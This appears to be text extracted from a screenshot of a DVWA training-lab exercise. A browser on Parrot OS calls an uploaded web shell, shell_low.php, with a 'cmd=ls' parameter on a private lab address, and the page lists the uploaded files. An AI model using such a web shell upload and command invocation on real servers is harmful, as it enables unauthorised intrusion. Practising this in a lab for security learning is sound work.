 192.168.50.101/dvwa/hackab
http://192.168.50.101/dvwa/hackable/uploads/shell_low.php?cmd=ls
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
dvwa_email.png shell_low.php